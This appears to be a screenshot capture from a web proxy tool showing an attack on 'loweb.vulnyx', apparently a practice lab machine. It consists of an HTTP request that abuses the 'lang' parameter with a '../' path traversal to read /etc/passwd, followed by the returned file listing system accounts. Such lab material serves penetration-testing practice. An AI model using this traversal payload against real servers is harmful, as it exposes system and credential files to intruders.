 http://loweb.vulnyx
Send
Request
Clear
1 GET /library/admin/index.php?lang=../../../../../../etc/p
asswd HTTP/1.1
2 Host: loweb.vulnyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gec
ko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://loweb.vulnyx/library/admin/index.php?lang
=en.php
9 Cookie: PHPSESSID=c7resn2n4r3qs6m74jig7skbvs
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
{} 5 / 5
Response
262 root:x:0:0:root:/root:/bin/bash
263 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
264 bin:x:2:2:bin:/bin:/usr/sbin/nologin
265 sys:x:3:3:sys:/dev:/usr/sbin/nologin
266 sync:x:4:65534:sync:/bin:/bin/sync
267 games:x:5:60:games:/usr/games:/usr/sbin/nologin
268 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
269 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
270 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
271 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
272 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
273 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
274 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
275 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
276 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gin
277 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
278 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
279 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
280 systemd-network:x:998:998:systemd Network Management:/:/us
r/sbin/nologin
281 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
282 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
283 r3dh4ck:x:1000:1000::/home/r3dh4ck:/bin/bash
284 mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
{} 8936 bytes | 1008ms